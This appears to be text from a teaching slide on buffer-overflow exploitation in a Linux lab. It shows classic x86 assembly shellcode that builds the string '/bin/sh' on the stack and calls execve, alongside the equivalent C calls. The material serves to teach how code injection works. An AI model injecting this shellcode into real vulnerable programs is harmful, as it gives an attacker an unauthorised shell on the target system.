 Buffer Overflow
Shellcode
LINUXLAB
► Inject code in the application.
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
syscall(11, "/bin/sh");
or, in equal words
exec("/bin/sh");